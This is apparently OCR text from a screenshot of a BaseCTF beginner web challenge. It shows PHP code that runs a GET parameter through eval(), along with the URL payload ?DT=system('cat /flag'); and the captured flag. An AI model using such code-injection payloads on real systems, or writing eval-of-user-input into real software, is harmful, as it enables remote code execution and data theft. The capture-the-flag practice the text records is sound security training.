 helloctf - 搜索
BaseCTF 高校联合新生赛 - Base::
challenge.basectf.fun:41786/?DT=
不安全 | challenge.basectf.fun:41786/?DT=system(%27cat%20/flag%27);
欢迎
HackBar
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> BaseCTF{0299cd98-c23b-4218-8d79-65a240e5fc16}
Load URL
Split URL
Execute
http://challenge.basectf.fun:41786/?DT=system('cat /flag');
Post data Referer User Agent Cookies Clear All